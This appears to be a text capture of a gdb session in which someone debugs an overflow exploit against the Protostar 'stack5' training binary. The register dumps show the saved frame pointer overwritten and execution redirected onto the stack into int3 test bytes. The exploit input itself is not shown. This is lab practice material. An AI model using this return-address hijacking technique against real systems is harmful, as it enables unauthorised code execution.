 user@protostar: /tm... ⌘1 user@protostar: /opt... ⌘2 root@kali: ~ (ssh) ⌘3
0xbffff7a0
(gdb) run < /tmp/exploit
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /opt/protostar/bin/stack5 < /tmp/exploit
0x80483da <main+22>:    ret
0xbffff79c:     0xbffff7a0      0xcccccccc      0xbffff800      0xbffff84c
0xbffff7ac:     0xb7fe1848      0xbffff800      0xffffffff      0xb7ffeff4
Breakpoint 1, 0x080483da in main (argc=Cannot access memory at address 0x5353535b
) at stack5/stack5.c:11
11      stack5/stack5.c: No such file or directory.
        in stack5/stack5.c
(gdb) si
Cannot access memory at address 0x53535357
(gdb) i r
eax            0xbffff750       -1073744048
ecx            0xbffff750       -1073744048
edx            0xb7fd9334       -1208118476
ebx            0xb7fd7ff4       -1208123404
esp            0xbffff7a0       0xbffff7a0
ebp            0x53535353       0x53535353
esi            0x0      0
edi            0x0      0
eip            0xbffff7a0       0xbffff7a0
eflags         0x200246 [ PF ZF IF ID ]
cs             0x73     115
ss             0x7b     123
ds             0x7b     123
es             0x7b     123
fs             0x0      0
gs             0x33     51
(gdb) si
0xbffff7a1:     int3
0xbffff7a0:     0xcccccccc      0xbffff800      0xbffff84c      0xb7fe1848
0xbffff7b0:     0xbffff800      0xffffffff      0xb7ffeff4      0x08048232
0xbffff7a1 in ?? ()
(gdb) i r
eax            0xbffff750       -1073744048
ecx            0xbffff750       -1073744048
edx            0xb7fd9334       -1208118476
ebx            0xb7fd7ff4       -1208123404
esp            0xbffff7a0       0xbffff7a0
ebp            0x53535353       0x53535353
esi            0x0      0
edi            0x0      0
eip            0xbffff7a1       0xbffff7a1
eflags         0x200246 [ PF ZF IF ID ]
cs             0x73     115
ss             0x7b     123
ds             0x7b     123
es             0x7b     123